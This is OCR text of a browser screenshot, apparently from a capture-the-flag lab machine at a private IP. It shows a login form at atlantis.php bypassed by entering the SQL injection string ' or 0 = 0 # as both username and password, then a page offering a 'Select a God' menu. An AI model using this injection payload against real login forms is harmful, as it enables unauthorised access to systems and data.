 Menu 192.168.110.13/atlanti Index of /gods Speed Dial
Not secure 192.168.110.13/atlantis.php
Login
Username ' or 0 = 0 #
Password ' or 0 = 0 #
Login
Menu 192.168.110.13/sea.ph Index of /gods Speed Dial
Not secure 192.168.110.13/sea.php
Would you like the password manager to save the password for "192.168.110.13"? Save Never
Select a God
Select a God
Hades
Poseidon
Zeus